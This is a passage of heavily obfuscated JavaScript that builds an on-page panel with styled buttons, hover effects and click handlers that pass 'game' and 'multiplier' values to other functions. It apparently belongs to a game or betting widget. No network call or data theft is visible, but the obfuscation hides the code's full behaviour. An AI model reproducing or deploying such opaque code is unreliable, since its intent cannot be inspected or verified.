43302e)+_0x264438(_0x434215._0x3cc1e4,-0x2e9,_0x434215._0x341bb6,-0xa5)+'shadow:0'+_0x5573b8(0x57c,0x493,0x5de,0x7ff)+_0x264438('m#C5',0x1b2,-_0x434215._0x40c413,_0x434215._0x5cf4d3)+_0x429241(0x101,-0xda,0x234,_0x434215._0xb4d262)+_0x400984(_0x434215._0x4cc132,0x608,_0x434215._0x29da01,0x30d)+_0x5573b8(_0x434215._0x5a460e,0x4f9,0x49d,_0x434215._0x212b92)+_0x429241(_0x434215._0x338532,-0x1c,0x1ce,_0x434215._0x304da1)+'e:16px;','QfqsQ':_0x2cf006[_0x1e7a9c(-_0x434215._0xa0a142,_0x434215._0x431322,']m!#',0x4d)],'eyrxH':function(_0x32e933,_0x5b8742,_0x1fe637){function _0x446c29(_0x5cc842,_0x38a5e3,_0xa8c9cd,_0x224ccb){return _0x400984(_0x224ccb-_0x3a3958._0x2af12c,_0x38a5e3-0x1ed,_0x5cc842,_0x224ccb-_0x3a3958._0x511794);}return _0x2cf006[_0x446c29('IjfW',0x526,_0x3e2b72._0x1ef7a0,_0x3e2b72._0x13f234)](_0x32e933,_0x5b8742,_0x1fe637);},'QVCIJ':_0x2cf006[_0x429241(_0x434215._0x6c6747,0xf9,0xc9,0x30d)]};_0x33870c['stopProp'+_0x429241(_0x434215._0x47ae2f,_0x434215._0x5bf369,0x2e1,0x3be)]();function _0x1bcc61(_0x24365b,_0x342c6f,_0xd1c8ce,_0x35512e){return _0x1b5f74(_0x24365b-_0x21c579._0x32d580,_0x342c6f-_0x21c579._0x2b6c36,_0xd1c8ce,_0x35512e-_0x21c579._0xa9bfdf);}var _0x36723a=document[_0x264438(_0x434215._0x323a17,_0x434215._0x3897e7,_0x434215._0x96a8e6,_0x434215._0x3b343c)+_0x264438('HlPq',-0xcb,-_0x434215._0x444e88,-_0x434215._0x47ae2f)](_0x2cf006[_0x5573b8(_0x434215._0x53579a,_0x434215._0x5d291b,_0x434215._0xa60958,_0x434215._0x282011)]);function _0x264438(_0x32a1b5,_0x2dfdaf,_0xdea6e3,_0x57be33){return _0xa880c9(_0x32a1b5-0x1de,_0x57be33- -0x1ea,_0x32a1b5,_0x57be33-_0x1d8c81._0x1916e2);}_0x36723a[_0x1e7a9c(_0x434215._0x4fb408,0x12b,_0x434215._0x3b62e0,0x4)+'e']=_0x2cf006[_0x400984(0x210,0xfa,_0x434215._0x52b0a5,_0x434215._0xfdc402)],_0x36723a[_0x429241(0x247,_0x434215._0x533265,_0x434215._0x4e32f9,_0x434215._0x5ed317)][_0x400984(_0x434215._0x3ebd42,_0x434215._0x12c8f8,_0x434215._0x41eb85,_0x434215._0x279b6c)]=_0x2cf006[_0x1e7a9c(0x5f,_0x434215._0x5b4e05,_0x434215._0x3a9e1e,_0x434215._0x36b4a3)];var _0x16d665=document[_0x1bcc61(-0x18f,-_0x434215._0xc1f0f5,_0x434215._0x19276e,-_0x434215._0x3d88ec)+'ement'](_0x2cf006[_0x1bcc61(-0x1aa,_0x434215._0x156528,0xd8,0x1a3)]);function _0x1e7a9c(_0x367434,_0x41d383,_0x32cba9,_0x23a583){return _0xa880c9(_0x367434-0x86,_0x41d383- -0x175,_0x32cba9,_0x23a583-_0x299103._0x28bbf0);}_0x16d665['style'][_0x1e7a9c(_0x434215._0x3b53c1,_0x434215._0x4424f4,_0x434215._0x323a17,_0x434215._0xf82118)]='display:'+_0x429241(-0xa2,-_0x434215._0x26bfd7,-_0x434215._0x423f52,-_0x434215._0x40129d)+_0x1bcc61(_0x434215._0x82fd59,0x392,_0x434215._0x507b49,_0x434215._0x542bd1)+_0x400984(_0x434215._0xb978a,_0x434215._0x2b951e,'[8g4',0x29a)+_0x1e7a9c(0xd5,-_0x434215._0x396578,'A&)G',-_0x434215._0x586608)+_0x429241(-_0x434215._0x3172f9,_0x434215._0x293cf9,-_0x434215._0x608b6,-_0x434215._0x2145c4)+_0x5573b8(0x314,_0x434215._0x3c01ee,0x37b,_0x434215._0x59b42d)+_0x1e7a9c(-0x59,_0x434215._0xde1b1d,_0x434215._0x204338,_0x434215._0x19ca1e)+_0x429241(_0x434215._0xf8cfe0,-_0x434215._0x21ecc4,-_0x434215._0x3ded45,-_0x434215._0x5d40d9)+'olor:#e0'+'e0e0;tex'+'t-align:'+_0x1bcc61(_0x434215._0x421959,_0x434215._0x1d3b37,0x43c,_0x434215._0xf9d5ac)+_0x1bcc61(_0x434215._0x1e39ae,_0x434215._0x42b5a5,0x5a,_0x434215._0x14d375)+_0x400984(_0x434215._0x10ef12,_0x434215._0xbc8b5a,'a3h^',0x12b)+_0x1bcc61(_0x434215._0x11d037,0x9,0x42,_0x434215._0x43aede)+'px;trans'+_0x264438('$M)g',0x118,_0x434215._0x100e8c,0x18)+_0x5573b8(0x482,_0x434215._0x4bc90c,0x6ba,_0x434215._0x342a7f)+_0x5573b8(0x57d,_0x434215._0x58a6c4,0x4ef,_0x434215._0x2772d1)+_0x264438(_0x434215._0x5d1997,_0x434215._0x4e016c,0x6c,_0x434215._0x209083)+_0x429241(_0x434215._0x65ebb7,_0x434215._0x178708,_0x434215._0x3c9f00,0x9d)+_0x400984(_0x434215._0x17d79c,0x184,'2l5J',_0x434215._0x4113e9)+'id\x20#444;',_0x16d665['innerHTM'+'L']=_0x2cf006[_0x5573b8(_0x434215._0x14a898,_0x434215._0x4b789e,0x381,_0x434215._0x32b755)],_0x16d665[_0x429241(0x38c,_0x434215._0x38eb8c,0x4fa,_0x434215._0x422e9a)+_0x429241(_0x434215._0x4fcd69,0x252,0x276,_0x434215._0x344ddf)]=function(){function _0x364ba7(_0x257955,_0x16e993,_0x1d60a8,_0x406b47){return _0x429241(_0x406b47-_0x5c2855._0x38ea2e,_0x16e993-_0x5c2855._0x164cfe,_0x257955,_0x406b47-0xf9);}function _0x3e67a9(_0x1548c7,_0x37628f,_0x115ecd,_0x45bd40){return _0x5573b8(_0x1548c7-0x121,_0x45bd40,_0x1548c7- -_0x24e547._0x32cd3a,_0x45bd40-0x10f);}function _0x283934(_0x3392fa,_0x7466a0,_0x6e6568,_0x5ebd16){return _0x400984(_0x6e6568-_0x27a029._0x4d43ab,_0x7466a0-_0x27a029._0x227ce7,_0x5ebd16,_0x5ebd16-0x5e);}this[_0x3e67a9(_0xe84a11._0x395a4f,_0xe84a11._0x262070,_0xe84a11._0x1c3538,_0xe84a11._0x295180)][_0x283934(0x8a4,_0xe84a11._0x458f86,0x780,_0xe84a11._0x4b6d4d)+'nd']=_0x2cf006[_0x364ba7(_0xe84a11._0x1e2a6a,_0xe84a11._0x4dbbee,_0xe84a11._0x4d134f,0x5ea)];},_0x16d665[_0x400984(0x3fb,_0x434215._0x82fd59,_0x434215._0x22a41f,0x645)+'eave']=function(){var _0x5cb497={_0x262133:0x3ad,_0x3ce7a:0x4c4,_0x4a7d77:0x47c,_0x2579bd:0xa3e,_0x38e82a:0x605,_0x164c14:0x802},_0xbb9d3={_0x430f49:0x45c,_0x573d3a:'1U1l',_0x5e8fde:0x441},_0x2dfcde={_0x4d008a:0x1b3,_0xba5131:0x472,_0x2dc161:0x35},_0x9a474c={_0x3bd3a1:0x1cf,_0x3135f6:0x116},_0x4a1487={_0xade3fd:0xe5};function _0x12433b(_0x5c683b,_0x5cadc7,_0x2fa043,_0x1aacdc){return _0x264438(_0x5c683b,_0x5cadc7-0x11d,_0x2fa043-_0x10f575._0x1cea76,_0x5cadc7- -0x2d);}function _0x10824a(_0x329cc1,_0x533090,_0x5dc838,_0x4d5d10){return _0x400984(_0x5dc838-0x4f6,_0x533090-0xee,_0x4d5d10,_0x4d5d10-_0x4a1487._0xade3fd);}function _0x1f1a26(_0x57f80c,_0x3dcf2e,_0x3aada3,_0x26708e){return _0x1bcc61(_0x57f80c-_0x9a474c._0x3bd3a1,_0x3aada3-0x347,_0x3dcf2e,_0x26708e-_0x9a474c._0x3135f6);}function _0x5de989(_0x1abf5a,_0x836ba,_0x395a58,_0x4f7d3c){return _0x1bcc61(_0x1abf5a-_0x2dfcde._0x4d008a,_0x1abf5a-_0x2dfcde._0xba5131,_0x4f7d3c,_0x4f7d3c-_0x2dfcde._0x2dc161);}function _0x360c45(_0x386ddd,_0x439e9f,_0x52a04b,_0x38645f){return _0x400984(_0x38645f-_0x236160._0x4a4f53,_0x439e9f-0xe8,_0x386ddd,_0x38645f-0x1bc);}function _0x332d3d(_0x3b5eee,_0x41d0b0,_0x15118c,_0x2150a8){return _0x5573b8(_0x3b5eee-0xbb,_0x41d0b0,_0x3b5eee- -_0x52d9c9._0x54281d,_0x2150a8-0x3b);}if(_0x2cf006['kFdjK'](_0x2cf006[_0x12433b(_0x5950c2._0x5fe528,_0x5950c2._0x301e6f,-_0x5950c2._0x1de595,0x2aa)],_0x2cf006[_0x360c45(_0x5950c2._0x12ed18,_0x5950c2._0x22262f,0x3fe,0x5eb)])){var _0x50dfc3={_0x268f8c:0x63,_0x65e49d:0x132},_0x44da8d={_0x5b63ea:0x595,_0x551eb5:0x11b,_0x17079a:0x5f},_0x3fc6b9={};_0x3fc6b9[_0x332d3d(0x39b,0x1c9,_0x5950c2._0x2cb06e,0x37d)]=_0x332d3d(_0x5950c2._0x4dcdd2,0x387,0x4f2,0x391)+_0x5de989(0x799,0x60e,_0x5950c2._0x58258e,_0x5950c2._0x31a9c3);var _0x5b85af=_0x3fc6b9,_0x3ac5e6={};_0x3ac5e6[_0x10824a(_0x5950c2._0x2585ec,_0x5950c2._0x358f0e,0x580,'M@rA')]=_0x5f27b1,_0x3ac5e6[_0x332d3d(_0x5950c2._0x31c1b3,_0x5950c2._0x10f6e7,0x257,-_0x5950c2._0x485512)]=_0x36f339,_0x3ac5e6[_0x12433b(_0x5950c2._0x3599f6,-_0x5950c2._0x2c4ef9,-0x13a,_0x5950c2._0x227d36)+'er']=_0x5901be,(_0x15dbb9[_0x1f1a26(_0x5950c2._0x53aabd,_0x5950c2._0x2a3f8a,_0x5950c2._0x4ab08d,_0x5950c2._0x2fb887)](_0x5a1dd[_0x360c45(_0x5950c2._0x5e423a,_0x5950c2._0x4494cc,0x64b,0x663)],_0x5a1dd[_0x360c45('4J]Q',_0x5950c2._0x16adde,-_0x5950c2._0x59da00,_0x5950c2._0x1f9750)]),_0x5a1dd[_0x1f1a26(_0x5950c2._0x39bc14,_0x5950c2._0xd341e6,0x71c,0x7b6)](_0x57f5c1,_0x360c45(_0x5950c2._0x1396ef,0x6b4,_0x5950c2._0x20cf28,_0x5950c2._0x5d5ae3)+_0x1f1a26(_0x5950c2._0x41fde3,_0x5950c2._0x2dce86,0x552,_0x5950c2._0x1e5b39)+_0x12433b(_0x5950c2._0x10136e,_0x5950c2._0x3a9cb1,0x269,_0x5950c2._0x2caef7),_0x3ac5e6),_0x30aad8&&(_0x364cc6(_0x4c5d42),_0x4babf2=null),_0x233044[_0x1f1a26(_0x5950c2._0x1f1746,_0x5950c2._0x2d5d40,_0x5950c2._0x5ad87a,0x83b)+'ectorAll'](_0x5a1dd[_0x12433b(_0x5950c2._0x436798,_0x5950c2._0x88d4eb,0xa0,_0x5950c2._0x5a407e)])['forEach'](function(_0x4b947b){var _0x45cc14={_0x1c79c3:0x310,_0x35c388:0x2f4,_0x1bb4a5:0x7ca,_0x156de7:0x728,_0x3995e5:0x5a4},_0x448cbb={_0x18b1be:0x4da,_0x218b29:0x142,_0x57a86c:0x12c},_0xa8302={_0x242eaa:0x4e,_0xaad29c:0x1c4};function _0x1750fb(_0x3982d9,_0x222fa4,_0x2a2e29,_0xa60e83){return _0x12433b(_0x2a2e29,_0xa60e83-0x532,_0x2a2e29-_0xa8302._0x242eaa,_0xa60e83-_0xa8302._0xaad29c);}function _0x4deaf9(_0x22c8c2,_0x103bed,_0x1a2c33,_0x100b55){return _0x5de989(_0x1a2c33- -_0x448cbb._0x18b1be,_0x103bed-_0x448cbb._0x218b29,_0x1a2c33-_0x448cbb._0x57a86c,_0x103bed);}_0x4b947b['classLis'+'t'][_0x1750fb(0x64b,_0xbb9d3._0x430f49,_0xbb9d3._0x573d3a,0x53e)](_0x5b85af[_0x4deaf9(0x39f,0x369,0x2d5,_0xbb9d3._0x5e8fde)]),_0x1f8cdf(function(){var _0xa82a61={_0x371f09:0x1a7,_0x55520c:0x4e4,_0x5b8277:0x17c};function _0x7bc5f8(_0x55cfd2,_0x2d1fc2,_0x518595,_0x3ea40c){return _0x4deaf9(_0x55cfd2-0x1c0,_0x3ea40c,_0x55cfd2-0x2b0,_0x3ea40c-0x1de);}function _0x566792(_0x30d09a,_0x29f95e,_0x5482d0,_0x4aeb91){return _0x4deaf9(_0x30d09a-_0xa82a61._0x371f09,_0x30d09a,_0x5482d0-_0xa82a61._0x55520c,_0x4aeb91-_0xa82a61._0x5b8277);}_0x4b947b[_0x566792(_0x45cc14._0x1c79c3,0x6c6,0x4f7,_0x45cc14._0x35c388)+'de']&&_0x4b947b['parentNo'+'de']['removeCh'+_0x566792(_0x45cc14._0x1bb4a5,0x942,_0x45cc14._0x156de7,_0x45cc14._0x3995e5)](_0x4b947b);},-0xab2*0x1+0x9e5*-0x1+0x26b*0x9);}));var _0x529be0=_0xc297cd[_0x5de989(0x397,_0x5950c2._0x3df28f,_0x5950c2._0xfe86ed,_0x5950c2._0x137b43)+'ement'](_0x5a1dd[_0x360c45(_0x5950c2._0x5ed9d5,0x460,0x349,_0x5950c2._0x4eaa46)]);_0x529be0[_0x332d3d(_0x5950c2._0xab38fe,_0x5950c2._0x5e8d07,_0x5950c2._0x3ea197,0x4e5)][_0x12433b('a^Gf',0x87,_0x5950c2._0x5d13ad,0x67)]=_0x5a1dd[_0x332d3d(_0x5950c2._0x3aa742,_0x5950c2._0x491f06,0x113,0x90)],_0x529be0[_0x5de989(_0x5950c2._0x370b1a,_0x5950c2._0x5d2b3e,_0x5950c2._0x348de0,0x731)+_0x12433b(_0x5950c2._0x3c8d67,0x10,_0x5950c2._0x4c0008,-0xef)]=_0x5a1dd[_0x332d3d(-_0x5950c2._0x19d9b8,-0x192,_0x5950c2._0x56e6c1,0x7)],_0x2f272c[_0x12433b(_0x5950c2._0x293d3f,_0x5950c2._0x459186,_0x5950c2._0x187a22,_0x5950c2._0x396648)][_0x10824a(_0x5950c2._0x3f396b,_0x5950c2._0x39fa20,0x6d8,'dFG(')+_0x360c45('76TX',_0x5950c2._0x4c2f8e,0x4dd,_0x5950c2._0x5c49aa)](_0x529be0),_0x5a1dd[_0x10824a(_0x5950c2._0x29b070,0x840,_0x5950c2._0x4ea764,_0x5950c2._0x141716)](_0x2e3baf,function(){function _0x86dcde(_0x17a028,_0x46e4f1,_0x824d04,_0x2809c6){return _0x332d3d(_0x2809c6-_0x44da8d._0x5b63ea,_0x46e4f1,_0x824d04-_0x44da8d._0x551eb5,_0x2809c6-_0x44da8d._0x17079a);}function _0x31973a(_0x638de9,_0x2b11ff,_0x493fe0,_0x36c68a){return _0x1f1a26(_0x638de9-_0x50dfc3._0x268f8c,_0x493fe0,_0x2b11ff- -0x1ee,_0x36c68a-_0x50dfc3._0x65e49d);}_0x529be0[_0x31973a(0x3fc,_0x5cb497._0x262133,_0x5cb497._0x3ce7a,_0x5cb497._0x4a7d77)](),_0x43c6f9[_0x86dcde(0x66e,_0x5cb497._0x2579bd,_0x5cb497._0x38e82a,_0x5cb497._0x164c14)]();},-0x11bd+-0xd4e+0x24e7);}else this[_0x5de989(0x6de,_0x5950c2._0x1e04b6,_0x5950c2._0x4b0af7,0x5ae)][_0x360c45('2l5J',0x50c,_0x5950c2._0x22d0a8,_0x5950c2._0x5b05d1)+'nd']=_0x1f1a26(_0x5950c2._0x15a457,0xbe,_0x5950c2._0x161243,_0x5950c2._0x36e75c);};var _0x309fe1=document[_0x429241(-_0x434215._0x42658e,-0x286,_0x434215._0x17a8ef,-_0x434215._0x3172f9)+_0x5573b8(_0x434215._0x420ee2,_0x434215._0x350ed8,0x563,_0x434215._0x5170b1)](_0x2cf006[_0x264438(_0x434215._0x2abfcd,_0x434215._0x119a92,0xcd,-_0x434215._0x32837e)]);function _0x429241(_0x18e4bf,_0x17fd07,_0x5b8594,_0xb0df24){return _0x2d09e0(_0x5b8594,_0x18e4bf- -_0x1023d9._0xf476b8,_0x5b8594-_0x1023d9._0x3b620e,_0xb0df24-_0x1023d9._0x2570a6);}function _0x400984(_0x2b0f64,_0x217bc0,_0x3abb11,_0x48a416){return _0xa880c9(_0x2b0f64-_0x47669f._0x5cdeba,_0x2b0f64-0x4c,_0x3abb11,_0x48a416-_0x47669f._0x2505ec);}_0x309fe1[_0x1e7a9c(_0x434215._0x1828dd,0x1f5,_0x434215._0x1eef08,0x346)][_0x429241(0x3f,-0x151,-0x108,-_0x434215._0xd566cb)]='display:'+_0x400984(0x284,0x44d,'a3h^',_0x434215._0x8fc1cf)+_0x264438('8l^U',-0x10c,-0x1c,0x58)+_0x429241(_0x434215._0x5ef11f,_0x434215._0x2eca67,0x8f,-_0x434215._0x36b4a3)+_0x1e7a9c(-_0x434215._0xc05bcd,0x38,_0x434215._0x204338,-_0x434215._0x477772)+_0x1e7a9c(-0x2c9,-_0x434215._0x127bbc,'lA86',_0x434215._0x313624)+_0x1bcc61(_0x434215._0x67ca53,0x6f,-0x1f2,_0x434215._0x4cc1e9)+_0x5573b8(_0x434215._0x14c703,0x363,_0x434215._0x3d4c75,_0x434215._0x20991c)+_0x429241(_0x434215._0x5840f2,-_0x434215._0x3a1d67,-_0x434215._0x19f398,-_0x434215._0x59380f)+_0x400984(0x264,_0x434215._0x4ea97a,_0x434215._0x323ed3,_0x434215._0x51e4b2)+_0x1bcc61(0x3f5,0x3e3,0x5c1,0x285)+_0x5573b8(_0x434215._0xfed8b7,0x24f,_0x434215._0x36f9a1,0x243)+_0x400984(_0x434215._0x268007,_0x434215._0x2682d8,_0x434215._0xcd3fdd,_0x434215._0x590ddc)+_0x264438('IjfW',-_0x434215._0x4f4887,-_0x434215._0x20d2cf,-_0x434215._0x43d4e5)+_0x429241(_0x434215._0x1b15c1,_0x434215._0x4d8a63,_0x434215._0x26c7a5,-0xe0)+_0x1e7a9c(-0x164,-_0x434215._0x1ed2a9,_0x434215._0x316321,_0x434215._0x542bd1)+_0x429241(-_0x434215._0x4ea97a,-_0x434215._0x2c42c6,-_0x434215._0x209083,-0x2da)+_0x429241(-0xe6,-_0x434215._0x53087e,0x12c,-_0x434215._0x244d8d)+_0x264438(_0x434215._0x72b9d8,-0xb7,_0x434215._0x4a3be6,_0x434215._0xc1f0f5)+_0x1bcc61(0x3e9,0x1e3,0x260,0x345)+_0x5573b8(_0x434215._0x96a8e6,0x2b2,_0x434215._0x12f479,0x515),_0x309fe1[_0x429241(_0x434215._0x9e7a5b,_0x434215._0x39fcda,_0x434215._0x4cdaa4,_0x434215._0x402cbb)+'L']=_0x1e7a9c(_0x434215._0x4c17a5,_0x434215._0x54ac3b,'A&)G',0x4f0)+_0x429241(_0x434215._0x25b46b,_0x434215._0xeb872d,0x127,_0x434215._0x52120f)+_0x1bcc61(_0x434215._0x39232b,0x220,0x178,0x488)+'si',_0x309fe1[_0x5573b8(0x89a,_0x434215._0x57609c,_0x434215._0x1fc58e,0x7d1)+_0x429241(_0x434215._0x4fcd69,_0x434215._0x4720e4,_0x434215._0x1064ce,0x56b)]=function(){var _0x292d88={_0x4f648d:0x199,_0x166a91:0x6e,_0x467895:0x1},_0x2bfc1f={_0x6dee63:0x7c,_0x8af619:0x1eb},_0x189f24={_0x19b421:0xf4};function _0x27f9d7(_0x76de68,_0x3fb216,_0x8f1483,_0x521caa){return _0x1bcc61(_0x76de68-_0x189f24._0x19b421,_0x8f1483-0x417,_0x76de68,_0x521caa-0x10d);}function _0x22c4c6(_0x4ae9a1,_0x4c210b,_0x51e44f,_0x4415d1){return _0x1bcc61(_0x4ae9a1-_0x2bfc1f._0x6dee63,_0x4c210b-0x61,_0x4ae9a1,_0x4415d1-_0x2bfc1f._0x8af619);}function _0x31cf21(_0x1c1a03,_0x1982cf,_0x1a354b,_0xbbfecc){return _0x429241(_0xbbfecc-_0x292d88._0x4f648d,_0x1982cf-_0x292d88._0x166a91,_0x1c1a03,_0xbbfecc-_0x292d88._0x467895);}this[_0x31cf21(_0x2eecce._0x19f782,_0x2eecce._0x31d031,_0x2eecce._0x590e8d,0x3e0)][_0x31cf21(_0x2eecce._0x59f0ef,0x412,0x21,_0x2eecce._0x49cef1)+'nd']=_0x22c4c6(_0x2eecce._0x41c082,_0x2eecce._0x542eb2,0x34f,0xc5);},_0x309fe1[_0x264438('M0O]',_0x434215._0x34f81c,_0x434215._0x8e45b4,0xc6)+_0x429241(0x134,-_0x434215._0x1d334f,0x18c,_0x434215._0x374ec8)]=function(){var _0x249f3d={_0x2a8239:0x10};function _0x3d0f85(_0x3e8902,_0x4f3c97,_0x2c70d7,_0x49782b){return _0x5573b8(_0x3e8902-0x19b,_0x3e8902,_0x49782b- -_0xe1c72e._0x54f53d,_0x49782b-_0xe1c72e._0x417dc0);}function _0x150dc2(_0x37931b,_0x499712,_0x4849d4,_0x350a55){return _0x1bcc61(_0x37931b-0x1cc,_0x37931b-_0x249f3d._0x2a8239,_0x350a55,_0x350a55-0x18);}function _0x179ec8(_0x5e5d26,_0x318cbc,_0x3bd2cc,_0x39efc6){return _0x1bcc61(_0x5e5d26-_0x5b7cac._0x2534e3,_0x318cbc-_0x5b7cac._0x55037e,_0x5e5d26,_0x39efc6-_0x5b7cac._0x398c);}this[_0x179ec8(0x4e2,0x609,_0x5b29a9._0x3b146e,0x4c8)][_0x150dc2(0xc7,0x1b7,-0x156,-_0x5b29a9._0xedc46)+'nd']=_0x179ec8(_0x5b29a9._0x4247cb,0x32b,_0x5b29a9._0x473303,0x420);},_0x36723a[_0x1e7a9c(0x346,_0x434215._0x38b15b,'8l^U',_0x434215._0x4062d7)+_0x5573b8(0x721,_0x434215._0x50a724,_0x434215._0x5120c0,_0x434215._0x1d3b94)](_0x16d665),_0x36723a['appendCh'+_0x264438(_0x434215._0x551424,0x61,0x8f,-0x1a0)](_0x309fe1),_0x1adf8c['appendCh'+_0x1bcc61(_0x434215._0x2e6c30,0x2ac,0x1b8,0x2de)](_0x36723a),_0x16d665[_0x264438(_0x434215._0x128fa9,_0x434215._0x16c31d,_0x434215._0x304956,0x30b)+_0x264438('HlPq',-_0x434215._0x3b04d8,-_0x434215._0x17cca2,-_0x434215._0x47eeb9)](_0x2cf006['FInNM'],function(_0x407e13){var _0x300a32={_0x4f3062:0x1e8,_0x23886e:0x125},_0x1f4f45={_0x4392f7:0x59},_0x569e1f={_0x275659:0x5b,_0x31573f:0x34a};function _0x1ca534(_0x473aaa,_0x2d5903,_0x3fbc38,_0x338e8d){return _0x400984(_0x2d5903-0x1b6,_0x2d5903-0x1c8,_0x3fbc38,_0x338e8d-0x164);}function _0x5d2357(_0x594829,_0xe53491,_0x4ba15d,_0x2e66a0){return _0x5573b8(_0x594829-_0x569e1f._0x275659,_0x4ba15d,_0x594829- -_0x569e1f._0x31573f,_0x2e66a0-0x8e);}var _0x1030ee={};_0x1030ee['game']=_0x2cfd4c,_0x1030ee[_0x1233fc(-_0x5a6eb1._0x5c696e,-0x75,-0x47,-_0x5a6eb1._0x13f192)]=_0x4b8c34;function _0x4f3bcf(_0x4ff2f1,_0x7a502b,_0x69352b,_0x188e1e){return _0x429241(_0x69352b-0x3a0,_0x7a502b-_0x1484f2._0x14b7f5,_0x7a502b,_0x188e1e-0xd6);}_0x1030ee['multipli'+'er']=_0x36613e;function _0x5af278(_0x3c911b,_0x480de4,_0x27fb5c,_0x32226b){return _0x400984(_0x3c911b-_0x1f4f45._0x4392f7,_0x480de4-0xd8,_0x27fb5c,_0x32226b-0x1d6);}function _0x1233fc(_0xfafe02,_0x315d55,_0x58c807,_0x1fb68f){return _0x1bcc61(_0xfafe02-_0x300a32._0x4f3062,_0xfafe02- -_0x300a32._0x23886e,_0x315d55,_0x1fb68f-0x187);}_0x407e13[_0x1233fc(-_0x5a6eb1._0x74ef7b,-_0x5a6eb1._0x4c6363,-_0x5a6eb1._0x5834a7,-_0x5a6eb1._0x427f9e)+_0x5d2357(0x177,-_0x5a6eb1._0xeb56dc,_0x5a6eb1._0x5f2b71,0x17b)](),_0x2cf006[_0x1233fc(-0x191,-_0x5a6eb1._0x21530f,_0x5a6eb1._0x5a4904,-_0x5a6eb1._0x1bf5eb)](_0x18bb05,_0x2cf006[_0x5af278(_0x5a6eb1._0x37ec74,-_0x5a6eb1._0xe93f6d,'mNz)',_0x5a6eb1._0x19af14)],_0x1030ee),_0x2cf006[_0x5af278(0x571,0x668,'*%(z',_0x5a6eb1._0x41db85)](_0x4805de);}),_0x309fe1['addEvent'+_0x1bcc61(_0x434215._0x2c01aa,_0x434215._0x3b04d8,_0x434215._0x197ece,-0x161)](_0x2cf006['FInNM'],function(_0x1951e1){var _0x1181f9={_0x82fd4f:0xcc,_0x34f688:0x1b9},_0x1a6c5d={_0x1b5d55:0x1a6,_0x267a39:0x93,_0x3a0904:0x140},_0x42624b={_0x4ee2df:0xf1,_0x5cfb98:0x4f2},_0x307473={_0xe5b8ad:0x24e,_0x2d5869:0x387,_0x1d120d:'4J]Q',_0x3c4e18:0x776,_0x4b5d1f:0x51b,_0x8c7fd7:0x7d0,_0x17fdc5:0x571},_0x423855={_0x1c8004:0x185,_0xa85685:0x5,_0x4be091:0x1f6},_0xf1163={_0x17b2ae:0x615,_0x46b5c4:0xfc},_0x463cbc={_0x55a0e2:0x335,_0x43217f:'$rv]',_0x3196ab:0x2b1},_0x545d9f={_0x4d3cbc:0x165},_0x15cb08={_0x266c0d:0x162,_0x173de6:0x97},_0x316bba={_0x37eaf1:0x1b0};function _0x2cf9d9(_0x4d8018,_0x4f4fcc,_0x27f328,_0x27b396){return _0x1e7a9c(_0x4d8018-_0x1249a0._0x5b4a1f,_0x27b396-_0x1249a0._0x4be91e,_0x4d8018,_0x27b396-_0x1249a0._0x562543);}function _0x5881ec(_0x702706,_0x401ac2,_0x58c663,_0x225337){return _0x1bcc61(_0x702706-_0x316bba._0x37eaf1,_0x702706-0x105,_0x401ac2,_0x225337-0x56);}function _0x56f8db(_0x262fc4,_0x4f4808,_0x53261f,_0x50e477){return _0x264438(_0x262fc4,_0x4f4808-0x127,_0x53261f-0xe7,_0x53261f-_0x273343._0x598101);}function _0x707d48(_0xb6647e,_0x4019fc,_0x43d016,_0x488bc5){return _0x1bcc61(_0xb6647e-_0x15cb08._0x266c0d,_0x43d016-0x3f0,_0xb6647e,_0x488bc5-_0x15cb08._0x173de6);}var _0x1f51b4={'gvJfv':_0x2cf006[_0x5881ec(0x179,_0x17a188._0x3404db,0x7,_0x17a188._0x2ac85f)],'FDZQe':function(_0x3b64f3,_0xec1a48,_0x34bf55){var _0x2de8d5={_0x5011fc:0x4d2,_0x1543a5:0x139,_0x304e9:0x160};function _0x1a1300(_0x5b96cd,_0x561d98,_0x5c0cc5,_0x5beb90){return _0x5881ec(_0x561d98-_0x2de8d5._0x5011fc,_0x5beb90,_0x5c0cc5-_0x2de8d5._0x1543a5,_0x5beb90-_0x2de8d5._0x304e9);}return _0x2cf006[_0x1a1300(_0x559700._0x378e3e,_0x559700._0x38b91e,_0x559700._0x382289,_0x559700._0x3fc087)](_0x3b64f3,_0xec1a48,_0x34bf55);},'Mqzus':_0x2cf006[_0x56f8db(_0x17a188._0x1da2c0,_0x17a188._0x35616b,0x36c,_0x17a188._0x4ca031)],'eHOdj':function(_0xb2ba2f,_0x34fdbc){function _0xd590ea(_0x4d2c97,_0x97b55e,_0x519c06,_0x21645e){return _0x56f8db(_0x519c06,_0x97b55e-0x1e9,_0x21645e-0xab,_0x21645e-_0x545d9f._0x4d3cbc);}return _0x2cf006[_0xd590ea(_0x463cbc._0x55a0e2,0xfa,_0x463cbc._0x43217f,_0x463cbc._0x3196ab)](_0xb2ba2f,_0x34fdbc);},'lIYtR':_0x2cf006[_0x392237(_0x17a188._0x5c1ab1,_0x17a188._0xc7ea79,_0x17a188._0x13628e,_0x17a188._0x1adeb2)],'FGsDr':_0x2cf006[_0x392237(_0x17a188._0x3fb984,_0x17a188._0x3a211f,_0x17a188._0x1bf38a,_0x17a188._0x38812f)],'iJlfv':function(_0x14aece){return _0x14aece();}};function _0x599fd2(_0xd48edd,_0x221f8d,_0x288cf6,_0x199c3c){return _0x264438(_0x199c3c,_0x221f8d-0x9f,_0x288cf6-_0x3bae49._0xd7a8c5,_0x288cf6- -0x64);}function _0x392237(_0x4da710,_0x1a46eb,_0x23dc85,_0x15c82a){return _0x429241(_0x1a46eb-0x5e5,_0x1a46eb-_0x428e07._0x3ffc8c,_0x23dc85,_0x15c82a-_0x428e07._0x20639a);}if(_0x2cf006[_0x2cf9d9(_0x17a188._0x54555d,0x516,_0x17a188._0x2f585e,0x6e8)](_0x2cf006[_0x2cf9d9('Tomh',_0x17a188._0x2c6abc,_0x17a188._0xc0191b,_0x17a188._0x536310)],_0x2cf006['YkGaR'])){_0x1951e1[_0x707d48(_0x17a188._0x29b43d,_0x17a188._0x1565b7,_0x17a188._0x3da27b,0x3a4)+_0x392237(0x5cd,0x775,_0x17a188._0x555213,_0x17a188._0x1f68a6)]();try{var 